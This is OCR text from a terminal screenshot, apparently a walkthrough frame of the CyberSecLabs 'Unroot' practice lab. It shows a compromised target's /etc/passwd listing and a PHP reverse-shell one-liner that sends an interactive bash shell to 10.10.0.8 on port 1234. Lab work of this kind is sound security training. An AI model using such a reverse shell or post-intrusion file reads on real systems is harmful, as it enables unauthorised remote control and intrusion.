 Applications Places Terminator Jul 6 17:08:58 1
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot
Misc × General ×
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 119x14
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
joe:x:1000:1000:Unroot,,,:/home/joe:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
joe@Unroot:/var/www/dev$ sudoid
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 158x18
root@kali:~/Documents/Learn/CyberSecLabs/Unroot# php -r '$sock=fsockopen("10.10.0.8",1234);exec("/bin/bash -i <&3 >&3 2>&3");'